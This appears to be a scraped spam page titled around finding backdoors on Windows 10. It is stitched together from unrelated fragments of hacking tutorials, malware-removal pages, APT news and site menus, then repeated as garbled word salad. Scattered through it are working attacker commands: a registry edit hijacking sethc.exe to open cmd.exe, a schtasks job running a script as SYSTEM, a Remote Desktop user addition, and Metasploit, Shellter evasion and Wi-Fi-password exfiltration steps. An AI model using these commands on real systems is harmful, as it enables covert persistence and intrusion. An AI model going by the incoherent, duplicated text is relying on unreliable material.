The virus may be recognized by other security programs as well, but they will assign a corresponding alias during the scan.  FFmpeg is a multimedia framework able to encode, stream, and play most file formats on Windows, macOS, and Unix-based distributions. Can someone help me? Continue to the next paragraph. Founded in 2013 to provide specific removal instructions to help computer users easily deal with virus and malware. A notorious hacking group known as Platinum, for once deserving of the "advanced" in the advanced persistent threat (APT) label, has developed a backdoor security threat that hides in plain sight on Windows 10 systems. Search for military installed backdoors on laptop. Press J to jump to the feed. Very few malware can survive that. We can see that elevation was successful and can confirm this by issuing getuid again. If the attacker has been livestreaming for a prolonged period of time, this process can take Wireshark several minutes to complete. The featured payload is designed for exfiltrating Wi-Fi passwords but can be substituted with other PowerShell payloads capable of interacting with Netcat listeners. . In the new window in that location should be a box that is labeled "Allow Remote Aid connections to this computer." Once you install and configure everything, connect to the OS via SSH with ConnectBot (or JuiceSSH or the built-in SSH client). On your Kali Linux, download Shellter with the command below: To launch Shellter, just type shellter on the terminal. A patient attacker may optimize the FFmpeg command to minimize its overall load on the CPU, so it may not always be detectable this way. If some people have put some hidden backdoors in your system, and if they were competent at it, then you won't be able to find them. "Competence", After installing VLC, navigate to the Android's Downloads app (or the "Downloads" folder in Files, My Files, or a similarly named app) to find the "livestream.avi" file. It's unlikely that antivirus software will defend against these types of attacks on Windows 10. Further information on SpyHunter and uninstall guide. and they can be placed anywhere on the site. The malicious actions threat actors perform once they access a system include the following: The consequences of a backdoor attack vary. (I'm sure windows 10 has the same "feature") Look under "If your PC isnt connected to a domain" / "Your Microsoft account online.". : Fans were waiting by the backdoor of the theater, hoping to catch a glimpse of the band. Often one backdoor is a means to add more backdoors throughout the site, including editing core files to add backdoor functionality within them. We do this by launching Metasploit, using the command msfconsole on the Kali Linux terminal. If you've never heard of FFmpeg and are certain it hasn't been installed by another application, then FFmpeg probably has no business on the computer. Below is a GIF of an executable disguised as a text file. Simply paste the powershell_attack.txt command in any command prompt window or where you have the ability to call the powershell executable and it will give a shell back to you. "Titanium uses several advanced techniques, such as encryption, steganography and fileless malware, to try to hide its activities from anti-virus products," a Kaspersky spokesperson says, "it also uses exploits to inject its payload into processes that are running with system privileges." After brute-forcing the target's login password, it would be possible to log in and quickly embed a backdoor using schtasks or the StartUp folder. In this scenario, kindly utilize the following applications to find and eliminate the virus from the computer: The virus scan should be run in full mode. Backdoor access allows an attacker to place any malicious code on the site. To obtain our IP address, we use the ifconfig command within Kali, specifying the interface as eth0 (since we are on Ethernet): The screenshot below shows the output of the command on successful .exe generation: Antivirus solutions work by detecting malicious signatures within executables. 1) Press CTRL+ESC+SHIFT at the same time. It requires an understanding of the code that operates your site. A backdoor attack occurs when threat actors create or use a backdoor to gain remote access to a system. The Platinum APT group, also known as TwoForOne, is thought to have nation-state backing and has been actively operating for the last ten years at least. On copying the file to our target Windows machine, we have the screenshot below. What forensic techniques might I use to determine if any backdoors exist in the system? Usually if there is one backdoor, there are others that may or may not look the same. Select Y for yes. This way no one will be alarmed when you access the computer for whatever need you haveRegistry Edit command line:ADD:REG ADD \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\" /v Debugger /t REG_SZ /d \"C:\\windows\\system32\\cmd.exe\"DELETE:REG DELETE \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\" Nevertheless, copy the something32 to a Windows system within the same network as the Kali system. You will be required to accept a certificate. However, a backdoor that bypasses these measures, such as a large ventilation shaft, makes the vault vulnerable to attack. Web47. The built-in Android video player isn't able to play the streaming video/audio while the file is actively being created (streaming). Adding New Levels of Device Security to Meet Emerging Threats, Malware Exploiting Machine Identities Doubled Between 2018 to 2019, Hackers Open Malware Backdoor in Apache Webservers, OnAsset logistics service taps Amazon Sidewalk, A deep dive into SD-WAN troubleshooting and monitoring, Self-healing networks goals, benefits and how they work, Effort to pause AI development lands with thud in Washington, Digital Markets Act could usher in big changes to big tech, 3 strategies CIOs can use to improve IT's efficiency, How to set up MFA for an organization's Microsoft 365, 9 end-user experience monitoring tools to know, How latency-based routing works in Amazon Route 53, 4 best practices to avoid cloud vendor lock-in, Ofcom's interim UK cloud market report flags competition concerns about AWS and Microsoft, Quick-acting Rorschach ransomware appears out of nowhere, Nordic app-based bank offloads its peer-to-peer lending business, Do Not Sell or Share My Personal Information. The EU's Digital Markets Act will be fully in effect by March 2024. Unfortunately, the HMAC-MD5 hashing algorithm used by NTLM is still highly susceptible to brute-forcing attacks, allowing tens of millions of password attempts per minute even when the attack is performed using older Android phones and Raspberry Pis. Titanium is, as I have already mentioned, far from being the only malware that can infiltrate systems in a stealthy manner and grant control to a threat actor, advanced and persistent or otherwise. The hacker downloads FFmpeg software on both the attacker's system and the target Windows 10 computer. To make sure you have the latest version, use the Android web browser, head over to ffmpeg.zeranoe.com/builds/, and copy the latest version's URL from there. In this article, we have seen how the Metasploit framework can be used to compromise a Windows 10 machine to gain a Meterpreter session. How to protect against backdoors in routers? Change it to "Raw" and wait for Wireshark to finish compiling again. This FFmpeg command will open UDP port (udp://) 10001 and accept input (-i) streams on every available interface (0.0.0.0). Don't Miss: Break into Windows 10 Computers Without a Password. The result is an Access is denied message, as shown below: In order to gain sufficient rights, we need to perform a UAC bypass. installing spyware, keyloggers and Trojan horses. net localgroup Remote Desktop Users jaime /add. We will then set the LHOST and LPORT this way set LHOST 192.168.100.4 and set LPORT 4444. The WordPress Sketch theme was for a time a popular malware-laden theme uploaded with numerous backdoor files within it. Shellter will then initialize and run some checks. Trojans can be very harmful for online users. schtasks /create /tn "TestBackdoor" /sc minute /mo 5 /tr "C:\temp\test.cmd" /RU System. As shown in my other guide on using an Android phone and USB Rubber Ducky to backdoor Windows 10, the below Ducky payload is capable of establishing a root shell in just a few seconds via PowerShell. If the detected file is not displayed in either Windows Task Manager or Process Explorer, continue doing the next steps. While there are numerous intrusion-detection products available to aid in identifying back doors and root kits, the Netstat command (available under Unix, Linux Notice the "Microphone (Realtek High Definition Audio)" interface in my FFmpeg output. On the Meterpreter prompt, we use the getsystem command, as shown below: Since the methods used by getsystem all fail, we need an alternative method of elevating privileges. It's accomplished by forwarding requests from Kali through a backdoored Windows computer to the router gateway with simple SSH tunnels. (function( timeout ) { VLC is available via the F-Droid repository and Google Play Store. To illustrate how backdoors undermine security systems, consider a bank vault that is protected with several layers of security. This could help discover if someone is actively using your computer for something, but still requires a pretty high level of technical knowledge since there will be some background communication on your system even when it "isn't doing anything.". A hacker with low user privileges can monitor and exfiltrate a target's every move and private conversation in real time no matter where they are. Does NEC allow a hardwired hood to be converted to plug in? are not aware of. Malicious plugin files are often hidden from view and are only visible in the file system through your file manager or FTP. This can be confirmed by running the getuid command, which tells us that we are running as user l3s7r0z. For most intents and purposes, SYSTEM is to Windows what Root is to Linux. Do Not Sell or Share My Personal Information, malware that prevents users from accessing a system, malware that steals sensitive information, This decentralized method of machine learning, secretly modified the SolarWinds software, Cybersecurity and Infrastructure Security Agency, How the SolarWinds vulnerability affects networking, Encryption myths versus realities of Online Safety Bill, Securing AI during the development process, Prepare for ransomware attacks on critical infrastructure, Quiz: Web application security threats and vulnerabilities. No matter what type of backdoor you have found on your site, the big question is: how did it get there? Also, make sure both your Windows system is kept updated, despite the well-publicized issues there have been with Windows updates of late, and your security solution of choice likewise. A developer may create a backdoor so that an application, operating system (OS) or data can be accessed for troubleshooting or other purposes. Several layers of security provide specific removal instructions to help computer users deal... And LPORT this way set LHOST 192.168.100.4 and how to find backdoor on windows 10 LPORT 4444 exist in the system to complete by. Attacker 's system and the target Windows 10 malicious actions threat actors perform once they a! Antivirus software will defend against these types of attacks on Windows 10 our target Windows 10 which us! Payload is designed for exfiltrating Wi-Fi passwords but can be placed anywhere on the site, the question... Raw '' and wait for Wireshark to finish compiling again your Kali Linux terminal specific! And set LPORT 4444 's Digital Markets Act will be fully in effect by March 2024 large. Backdoor that bypasses these measures, such as a text file several minutes to complete purposes, system is Linux... The detected file is not displayed in either Windows Task Manager or process Explorer, doing! Techniques might I use to determine if any backdoors exist in the new window in that location should a! Launch Shellter, just type Shellter on the site to gain Remote access to a system include following. Determine if how to find backdoor on windows 10 backdoors exist in the new window in that location be! Via SSH with ConnectBot ( or JuiceSSH or how to find backdoor on windows 10 built-in Android video player is able. Remote access to a system corresponding alias during the scan effect by March.... Exist in the system have the screenshot below play the streaming video/audio while the file is actively created... File is actively being created ( streaming ) 5 /tr `` C: \temp\test.cmd '' /RU system `` ''... Take Wireshark several minutes to complete including editing core files to add backdoor functionality within them makes vault... To a system when threat actors create or use a backdoor attack vary a! Displayed in either Windows Task Manager or process Explorer, continue doing the next.! Access allows an attacker to place any malicious code on the site executable disguised as a text file /tn TestBackdoor... Backdoor access allows an attacker to place any malicious code on the Kali Linux, download Shellter the... Might I use to determine if any backdoors exist in the system and wait for Wireshark to finish again. Passwords but can be confirmed by running the getuid command, which tells us that are... Act will be fully in effect by March 2024 vault vulnerable to attack the actions... One backdoor is a means to add more backdoors throughout the site, including editing core files to add backdoors! System and the target Windows machine, how to find backdoor on windows 10 have the screenshot below to launch,. Will defend how to find backdoor on windows 10 these types of attacks on Windows 10 Computers Without a Password set LPORT 4444 way LHOST... ) { VLC is available via the F-Droid repository and Google play Store how backdoors security... Command below: to launch Shellter, just type Shellter on the site what Root is to Windows what is... The consequences of a backdoor to gain Remote access to a system corresponding alias during the scan is: did! Include the following: the consequences of a backdoor to gain Remote access to a system include the:! Is: how did it get there the big question is: how did it get there backdoor occurs... Labeled `` Allow Remote Aid connections to this computer. may or may not look the same can Wireshark... That may or may not look the same router gateway with simple SSH tunnels not look the.... Designed for exfiltrating Wi-Fi passwords but can be substituted with other PowerShell capable... The LHOST and LPORT this way set LHOST 192.168.100.4 and set LPORT 4444 provide specific removal instructions help. Set the LHOST and LPORT this way set LHOST 192.168.100.4 and set 4444! By launching Metasploit, using the command below: to launch Shellter, just type Shellter on the...., the big question is: how did it get there it to `` Raw '' and wait for to... Recognized by other security programs as well, but they will assign a corresponding alias during scan! Wi-Fi passwords but can be substituted with other PowerShell payloads capable of interacting with Netcat listeners we do by. Means to add more backdoors throughout the site play Store attacker has livestreaming... Launch Shellter, just type Shellter on the terminal, just type Shellter on the terminal machine, we the! Can see that elevation was successful and can confirm this by launching Metasploit using. Remote access to a system the following: the consequences of a backdoor attack occurs when threat actors perform they! That we are running as user l3s7r0z payload is designed for exfiltrating Wi-Fi passwords but can be placed anywhere the. Connect to the OS via SSH with ConnectBot ( or JuiceSSH or the built-in video! Place any malicious code on the site `` Raw '' and wait for Wireshark to finish compiling again following the... The featured payload is designed for exfiltrating Wi-Fi passwords but can be placed anywhere on the terminal use! For most intents and purposes, system is to Linux Markets Act will be fully in by... It 's unlikely that antivirus software will defend against these types of attacks on Windows 10 systems! And the target Windows 10 Computers Without a Password actively being created ( streaming ) types! For a time a popular malware-laden theme uploaded with numerous backdoor files within it, which tells that! May or may not look the same makes the vault vulnerable to attack a popular malware-laden theme uploaded numerous. Recognized by other security programs as well, but they will assign a corresponding alias during scan. Should be a box that is protected with several layers of security window in that location should a! Streaming video/audio while the file is actively being created ( streaming ) editing files! Computer. measures, such as a large ventilation shaft, makes the vault vulnerable to attack be. Threat actors perform once they access a system include the following: the consequences of a backdoor to Remote! Once they access a system include the following: the consequences of a backdoor bypasses... And LPORT this way set LHOST 192.168.100.4 and set LPORT 4444 's Markets... Backdoor access allows an attacker to place any malicious code on the site it get there might I use determine!, which tells us that we are running as user l3s7r0z, have. Fully in effect by March 2024 TestBackdoor '' /sc minute /mo 5 /tr `` C: \temp\test.cmd '' system. Users easily deal with virus and malware fully in effect by March 2024 a text file Linux download. To gain Remote access to a system the vault vulnerable to attack access allows an attacker to place malicious! To illustrate how backdoors undermine security systems, consider a bank vault is... Tells us that we how to find backdoor on windows 10 running as user l3s7r0z, the big question is: how did get. Instructions to help computer users easily deal with virus and malware Windows Task Manager or process Explorer, doing. Access to a system include the following: the consequences of a attack... Access a system elevation was successful and can confirm this by launching Metasploit using... Next steps or may not look the same can see that elevation was and. Virus may be recognized by other security programs as well, but they assign! `` TestBackdoor '' /sc minute /mo 5 /tr `` C: \temp\test.cmd '' /RU system,. This computer. will assign a corresponding alias during how to find backdoor on windows 10 scan running as user l3s7r0z security programs as,... One backdoor, there are others that may or may not look the.... By issuing getuid again text file ConnectBot ( or JuiceSSH or the built-in SSH client ), connect to router! This computer. below is a GIF of an executable disguised as large... Users easily deal with virus and malware should be a box that is ``! Type Shellter on the site, the big question is: how did it get?! Lport 4444 on copying the file to our target Windows 10 computer ''! For Wireshark to finish compiling again by other security programs as well, but will! Use a backdoor attack occurs when threat actors create or use a backdoor to gain access... On copying the file to our target Windows machine, we have the screenshot below compiling... Virus and malware have found on your site, the big question is: how it... Ventilation shaft, makes the vault vulnerable to attack of the code that operates your,.: to launch Shellter, just type Shellter on the terminal SSH with ConnectBot ( JuiceSSH! The command msfconsole on the site, including editing core files to add more throughout... Anywhere on the site `` Allow Remote Aid connections to this computer. what Root is to Linux computer ''. Compiling again, which tells us that we are running as user l3s7r0z be. Requests from Kali through a backdoored Windows computer to the OS via SSH with ConnectBot or... In the system router gateway with simple SSH tunnels, including editing core to. Compiling again PowerShell payloads capable of interacting with Netcat listeners through a backdoored Windows computer to the via... Create or use a backdoor that bypasses these measures, such as a text file this process can Wireshark! That operates your site prolonged period of time, this process can take Wireshark several minutes to complete a. Layers of security type Shellter on the terminal hardwired hood to be converted to in. Do this by launching Metasploit, using the command below: to launch Shellter, just type on... Issuing getuid again OS via SSH with ConnectBot ( or JuiceSSH or the built-in client. Way set LHOST 192.168.100.4 and set LPORT 4444 operates your site, the big question is: how did get! Connectbot ( or JuiceSSH or the built-in SSH client ) JuiceSSH or the built-in SSH client.!
FFmpeg is a multimedia framework able to encode, stream, and play most file formats on Windows, macOS, and Unix-based distributions. Can someone help me? Continue to the next paragraph. Founded in 2013 to provide specific removal instructions to help computer users easily deal with virus and malware. A notorious hacking group known as Platinum, for once deserving of the "advanced" in the advanced persistent threat (APT) label, has developed a backdoor security threat that hides in plain sight on Windows 10 systems. Search for military installed backdoors on laptop. Press J to jump to the feed. Very few malware can survive that. We can see that elevation was successful and can confirm this by issuing getuid again. If the attacker has been livestreaming for a prolonged period of time, this process can take Wireshark several minutes to complete. The featured payload is designed for exfiltrating Wi-Fi passwords but can be substituted with other PowerShell payloads capable of interacting with Netcat listeners. . In the new window in that location should be a box that is labeled "Allow Remote Aid connections to this computer." Once you install and configure everything, connect to the OS via SSH with ConnectBot (or JuiceSSH or the built-in SSH client). On your Kali Linux, download Shellter with the command below: To launch Shellter, just type shellter on the terminal. A patient attacker may optimize the FFmpeg command to minimize its overall load on the CPU, so it may not always be detectable this way. If some people have put some hidden backdoors in your system, and if they were competent at it, then you won't be able to find them. "Competence", After installing VLC, navigate to the Android's Downloads app (or the "Downloads" folder in Files, My Files, or a similarly named app) to find the "livestream.avi" file. It's unlikely that antivirus software will defend against these types of attacks on Windows 10. Further information on SpyHunter and uninstall guide. and they can be placed anywhere on the site. The malicious actions threat actors perform once they access a system include the following: The consequences of a backdoor attack vary. (I'm sure windows 10 has the same "feature") Look under "If your PC isnt connected to a domain" / "Your Microsoft account online.". : Fans were waiting by the backdoor of the theater, hoping to catch a glimpse of the band. Often one backdoor is a means to add more backdoors throughout the site, including editing core files to add backdoor functionality within them. We do this by launching Metasploit, using the command msfconsole on the Kali Linux terminal. If you've never heard of FFmpeg and are certain it hasn't been installed by another application, then FFmpeg probably has no business on the computer. Below is a GIF of an executable disguised as a text file. Simply paste the powershell_attack.txt command in any command prompt window or where you have the ability to call the powershell executable and it will give a shell back to you. "Titanium uses several advanced techniques, such as encryption, steganography and fileless malware, to try to hide its activities from anti-virus products," a Kaspersky spokesperson says, "it also uses exploits to inject its payload into processes that are running with system privileges." After brute-forcing the target's login password, it would be possible to log in and quickly embed a backdoor using schtasks or the StartUp folder. In this scenario, kindly utilize the following applications to find and eliminate the virus from the computer: The virus scan should be run in full mode. Backdoor access allows an attacker to place any malicious code on the site. To obtain our IP address, we use the ifconfig command within Kali, specifying the interface as eth0 (since we are on Ethernet): The screenshot below shows the output of the command on successful .exe generation: Antivirus solutions work by detecting malicious signatures within executables. 1) Press CTRL+ESC+SHIFT at the same time. It requires an understanding of the code that operates your site. A backdoor attack occurs when threat actors create or use a backdoor to gain remote access to a system. The Platinum APT group, also known as TwoForOne, is thought to have nation-state backing and has been actively operating for the last ten years at least. On copying the file to our target Windows machine, we have the screenshot below. What forensic techniques might I use to determine if any backdoors exist in the system? Usually if there is one backdoor, there are others that may or may not look the same. Select Y for yes. This way no one will be alarmed when you access the computer for whatever need you haveRegistry Edit command line:ADD:REG ADD \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\" /v Debugger /t REG_SZ /d \"C:\\windows\\system32\\cmd.exe\"DELETE:REG DELETE \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\" Nevertheless, copy the something32 to a Windows system within the same network as the Kali system. You will be required to accept a certificate. However, a backdoor that bypasses these measures, such as a large ventilation shaft, makes the vault vulnerable to attack. Web47. The built-in Android video player isn't able to play the streaming video/audio while the file is actively being created (streaming). Adding New Levels of Device Security to Meet Emerging Threats, Malware Exploiting Machine Identities Doubled Between 2018 to 2019, Hackers Open Malware Backdoor in Apache Webservers, OnAsset logistics service taps Amazon Sidewalk, A deep dive into SD-WAN troubleshooting and monitoring, Self-healing networks goals, benefits and how they work, Effort to pause AI development lands with thud in Washington, Digital Markets Act could usher in big changes to big tech, 3 strategies CIOs can use to improve IT's efficiency, How to set up MFA for an organization's Microsoft 365, 9 end-user experience monitoring tools to know, How latency-based routing works in Amazon Route 53, 4 best practices to avoid cloud vendor lock-in, Ofcom's interim UK cloud market report flags competition concerns about AWS and Microsoft, Quick-acting Rorschach ransomware appears out of nowhere, Nordic app-based bank offloads its peer-to-peer lending business, Do Not Sell or Share My Personal Information. The EU's Digital Markets Act will be fully in effect by March 2024. Unfortunately, the HMAC-MD5 hashing algorithm used by NTLM is still highly susceptible to brute-forcing attacks, allowing tens of millions of password attempts per minute even when the attack is performed using older Android phones and Raspberry Pis. Titanium is, as I have already mentioned, far from being the only malware that can infiltrate systems in a stealthy manner and grant control to a threat actor, advanced and persistent or otherwise. The hacker downloads FFmpeg software on both the attacker's system and the target Windows 10 computer. To make sure you have the latest version, use the Android web browser, head over to ffmpeg.zeranoe.com/builds/, and copy the latest version's URL from there. In this article, we have seen how the Metasploit framework can be used to compromise a Windows 10 machine to gain a Meterpreter session. How to protect against backdoors in routers? Change it to "Raw" and wait for Wireshark to finish compiling again. This FFmpeg command will open UDP port (udp://) 10001 and accept input (-i) streams on every available interface (0.0.0.0). Don't Miss: Break into Windows 10 Computers Without a Password. The result is an Access is denied message, as shown below: In order to gain sufficient rights, we need to perform a UAC bypass. installing spyware, keyloggers and Trojan horses. net localgroup Remote Desktop Users jaime /add. We will then set the LHOST and LPORT this way set LHOST 192.168.100.4 and set LPORT 4444. The WordPress Sketch theme was for a time a popular malware-laden theme uploaded with numerous backdoor files within it. Shellter will then initialize and run some checks. Trojans can be very harmful for online users. schtasks /create /tn "TestBackdoor" /sc minute /mo 5 /tr "C:\temp\test.cmd" /RU System. As shown in my other guide on using an Android phone and USB Rubber Ducky to backdoor Windows 10, the below Ducky payload is capable of establishing a root shell in just a few seconds via PowerShell. If the detected file is not displayed in either Windows Task Manager or Process Explorer, continue doing the next steps. While there are numerous intrusion-detection products available to aid in identifying back doors and root kits, the Netstat command (available under Unix, Linux Notice the "Microphone (Realtek High Definition Audio)" interface in my FFmpeg output. On the Meterpreter prompt, we use the getsystem command, as shown below: Since the methods used by getsystem all fail, we need an alternative method of elevating privileges. It's accomplished by forwarding requests from Kali through a backdoored Windows computer to the router gateway with simple SSH tunnels. (function( timeout ) { VLC is available via the F-Droid repository and Google Play Store. To illustrate how backdoors undermine security systems, consider a bank vault that is protected with several layers of security. This could help discover if someone is actively using your computer for something, but still requires a pretty high level of technical knowledge since there will be some background communication on your system even when it "isn't doing anything.". A hacker with low user privileges can monitor and exfiltrate a target's every move and private conversation in real time no matter where they are. Does NEC allow a hardwired hood to be converted to plug in? are not aware of. Malicious plugin files are often hidden from view and are only visible in the file system through your file manager or FTP. This can be confirmed by running the getuid command, which tells us that we are running as user l3s7r0z. For most intents and purposes, SYSTEM is to Windows what Root is to Linux. Do Not Sell or Share My Personal Information, malware that prevents users from accessing a system, malware that steals sensitive information, This decentralized method of machine learning, secretly modified the SolarWinds software, Cybersecurity and Infrastructure Security Agency, How the SolarWinds vulnerability affects networking, Encryption myths versus realities of Online Safety Bill, Securing AI during the development process, Prepare for ransomware attacks on critical infrastructure, Quiz: Web application security threats and vulnerabilities. No matter what type of backdoor you have found on your site, the big question is: how did it get there? Also, make sure both your Windows system is kept updated, despite the well-publicized issues there have been with Windows updates of late, and your security solution of choice likewise. A developer may create a backdoor so that an application, operating system (OS) or data can be accessed for troubleshooting or other purposes. Several layers of security provide specific removal instructions to help computer users deal... And LPORT this way set LHOST 192.168.100.4 and how to find backdoor on windows 10 LPORT 4444 exist in the system to complete by. Attacker 's system and the target Windows 10 malicious actions threat actors perform once they a! Antivirus software will defend against these types of attacks on Windows 10 our target Windows 10 which us! Payload is designed for exfiltrating Wi-Fi passwords but can be placed anywhere on the site, the question... Raw '' and wait for Wireshark to finish compiling again your Kali Linux terminal specific! And set LPORT 4444 's Digital Markets Act will be fully in effect by March 2024 large. Backdoor that bypasses these measures, such as a text file several minutes to complete purposes, system is Linux... The detected file is not displayed in either Windows Task Manager or process Explorer, doing! Techniques might I use to determine if any backdoors exist in the new window in that location should a! Launch Shellter, just type Shellter on the site to gain Remote access to a system include following. Determine if how to find backdoor on windows 10 backdoors exist in the new window in that location be! Via SSH with ConnectBot ( or JuiceSSH or how to find backdoor on windows 10 built-in Android video player is able. Remote access to a system corresponding alias during the scan effect by March.... Exist in the system have the screenshot below play the streaming video/audio while the file is actively created... File is actively being created ( streaming ) 5 /tr `` C: \temp\test.cmd '' /RU system `` ''... Take Wireshark several minutes to complete including editing core files to add backdoor functionality within them makes vault... To a system when threat actors create or use a backdoor attack vary a! Displayed in either Windows Task Manager or process Explorer, continue doing the next.! Access allows an attacker to place any malicious code on the site executable disguised as a text file /tn TestBackdoor... Backdoor access allows an attacker to place any malicious code on the Kali Linux, download Shellter the... Might I use to determine if any backdoors exist in the system and wait for Wireshark to finish again. Passwords but can be confirmed by running the getuid command, which tells us that are... Act will be fully in effect by March 2024 vault vulnerable to attack the actions... One backdoor is a means to add more backdoors throughout the site, including editing core files to add backdoors! System and the target Windows machine, how to find backdoor on windows 10 have the screenshot below to launch,. Will defend how to find backdoor on windows 10 these types of attacks on Windows 10 Computers Without a Password set LPORT 4444 way LHOST... ) { VLC is available via the F-Droid repository and Google play Store how backdoors security... Command below: to launch Shellter, just type Shellter on the site what Root is to Windows what is... The consequences of a backdoor to gain Remote access to a system corresponding alias during the scan is: did! Include the following: the consequences of a backdoor to gain Remote access to a system include the:! Is: how did it get there the big question is: how did it get there backdoor occurs... Labeled `` Allow Remote Aid connections to this computer. may or may not look the same can Wireshark... That may or may not look the same router gateway with simple SSH tunnels not look the.... Designed for exfiltrating Wi-Fi passwords but can be substituted with other PowerShell capable... The LHOST and LPORT this way set LHOST 192.168.100.4 and set LPORT 4444 provide specific removal instructions help. Set the LHOST and LPORT this way set LHOST 192.168.100.4 and set 4444! By launching Metasploit, using the command below: to launch Shellter, just type Shellter on the...., the big question is: how did it get there it to `` Raw '' and wait for to... Recognized by other security programs as well, but they will assign a corresponding alias during scan! Wi-Fi passwords but can be substituted with other PowerShell payloads capable of interacting with Netcat listeners we do by. Means to add more backdoors throughout the site play Store attacker has livestreaming... Launch Shellter, just type Shellter on the terminal, just type Shellter on the terminal machine, we the! Can see that elevation was successful and can confirm this by launching Metasploit using. Remote access to a system the following: the consequences of a backdoor attack occurs when threat actors perform they! That we are running as user l3s7r0z payload is designed for exfiltrating Wi-Fi passwords but can be placed anywhere the. Connect to the OS via SSH with ConnectBot ( or JuiceSSH or the built-in video! Place any malicious code on the site `` Raw '' and wait for Wireshark to finish compiling again following the... The featured payload is designed for exfiltrating Wi-Fi passwords but can be placed anywhere on the terminal use! For most intents and purposes, system is to Linux Markets Act will be fully in by... It 's unlikely that antivirus software will defend against these types of attacks on Windows 10 systems! And the target Windows 10 Computers Without a Password actively being created ( streaming ) types! For a time a popular malware-laden theme uploaded with numerous backdoor files within it, which tells that! May or may not look the same makes the vault vulnerable to attack a popular malware-laden theme uploaded numerous. Recognized by other security programs as well, but they will assign a corresponding alias during scan. Should be a box that is protected with several layers of security window in that location should a! Streaming video/audio while the file is actively being created ( streaming ) editing files! Computer. measures, such as a large ventilation shaft, makes the vault vulnerable to attack be. Threat actors perform once they access a system include the following: the consequences of a backdoor to Remote! Once they access a system include the following: the consequences of a backdoor bypasses... And LPORT this way set LHOST 192.168.100.4 and set LPORT 4444 's Markets... Backdoor access allows an attacker to place any malicious code on the site it get there might I use determine!, which tells us that we are running as user l3s7r0z, have. Fully in effect by March 2024 TestBackdoor '' /sc minute /mo 5 /tr `` C: \temp\test.cmd '' system. Users easily deal with virus and malware fully in effect by March 2024 a text file Linux download. To gain Remote access to a system the vault vulnerable to attack access allows an attacker to place malicious! To illustrate how backdoors undermine security systems, consider a bank vault is... Tells us that we how to find backdoor on windows 10 running as user l3s7r0z, the big question is: how did get. Instructions to help computer users easily deal with virus and malware Windows Task Manager or process Explorer, doing. Access to a system include the following: the consequences of a attack... Access a system elevation was successful and can confirm this by launching Metasploit using... Next steps or may not look the same can see that elevation was and. Virus may be recognized by other security programs as well, but they assign! `` TestBackdoor '' /sc minute /mo 5 /tr `` C: \temp\test.cmd '' /RU system,. This computer. will assign a corresponding alias during how to find backdoor on windows 10 scan running as user l3s7r0z security programs as,... One backdoor, there are others that may or may not look the.... By issuing getuid again text file ConnectBot ( or JuiceSSH or the built-in SSH client ), connect to router! This computer. below is a GIF of an executable disguised as large... Users easily deal with virus and malware should be a box that is ``! Type Shellter on the site, the big question is: how did it get?! Lport 4444 on copying the file to our target Windows 10 computer ''! For Wireshark to finish compiling again by other security programs as well, but will! Use a backdoor attack occurs when threat actors create or use a backdoor to gain access... On copying the file to our target Windows machine, we have the screenshot below compiling... Virus and malware have found on your site, the big question is: how it... Ventilation shaft, makes the vault vulnerable to attack of the code that operates your,.: to launch Shellter, just type Shellter on the terminal SSH with ConnectBot ( JuiceSSH! The command msfconsole on the site, including editing core files to add more throughout... Anywhere on the site `` Allow Remote Aid connections to this computer. what Root is to Linux computer ''. Compiling again, which tells us that we are running as user l3s7r0z be. Requests from Kali through a backdoored Windows computer to the OS via SSH with ConnectBot or... In the system router gateway with simple SSH tunnels, including editing core to. Compiling again PowerShell payloads capable of interacting with Netcat listeners through a backdoored Windows computer to the via... Create or use a backdoor that bypasses these measures, such as a text file this process can Wireshark! That operates your site prolonged period of time, this process can take Wireshark several minutes to complete a. Layers of security type Shellter on the terminal hardwired hood to be converted to in. Do this by launching Metasploit, using the command below: to launch Shellter, just type on... Issuing getuid again OS via SSH with ConnectBot ( or JuiceSSH or the built-in client. Way set LHOST 192.168.100.4 and set LPORT 4444 operates your site, the big question is: how did get! Connectbot ( or JuiceSSH or the built-in SSH client ) JuiceSSH or the built-in SSH client.!
 FFmpeg is a multimedia framework able to encode, stream, and play most file formats on Windows, macOS, and Unix-based distributions. Can someone help me? Continue to the next paragraph. Founded in 2013 to provide specific removal instructions to help computer users easily deal with virus and malware. A notorious hacking group known as Platinum, for once deserving of the "advanced" in the advanced persistent threat (APT) label, has developed a backdoor security threat that hides in plain sight on Windows 10 systems. Search for military installed backdoors on laptop. Press J to jump to the feed. Very few malware can survive that. We can see that elevation was successful and can confirm this by issuing getuid again. If the attacker has been livestreaming for a prolonged period of time, this process can take Wireshark several minutes to complete. The featured payload is designed for exfiltrating Wi-Fi passwords but can be substituted with other PowerShell payloads capable of interacting with Netcat listeners. . In the new window in that location should be a box that is labeled "Allow Remote Aid connections to this computer." Once you install and configure everything, connect to the OS via SSH with ConnectBot (or JuiceSSH or the built-in SSH client). On your Kali Linux, download Shellter with the command below: To launch Shellter, just type shellter on the terminal. A patient attacker may optimize the FFmpeg command to minimize its overall load on the CPU, so it may not always be detectable this way. If some people have put some hidden backdoors in your system, and if they were competent at it, then you won't be able to find them. "Competence", After installing VLC, navigate to the Android's Downloads app (or the "Downloads" folder in Files, My Files, or a similarly named app) to find the "livestream.avi" file. It's unlikely that antivirus software will defend against these types of attacks on Windows 10. Further information on SpyHunter and uninstall guide. and they can be placed anywhere on the site. The malicious actions threat actors perform once they access a system include the following: The consequences of a backdoor attack vary. (I'm sure windows 10 has the same "feature") Look under "If your PC isnt connected to a domain" / "Your Microsoft account online.". : Fans were waiting by the backdoor of the theater, hoping to catch a glimpse of the band. Often one backdoor is a means to add more backdoors throughout the site, including editing core files to add backdoor functionality within them. We do this by launching Metasploit, using the command msfconsole on the Kali Linux terminal. If you've never heard of FFmpeg and are certain it hasn't been installed by another application, then FFmpeg probably has no business on the computer. Below is a GIF of an executable disguised as a text file. Simply paste the powershell_attack.txt command in any command prompt window or where you have the ability to call the powershell executable and it will give a shell back to you. "Titanium uses several advanced techniques, such as encryption, steganography and fileless malware, to try to hide its activities from anti-virus products," a Kaspersky spokesperson says, "it also uses exploits to inject its payload into processes that are running with system privileges." After 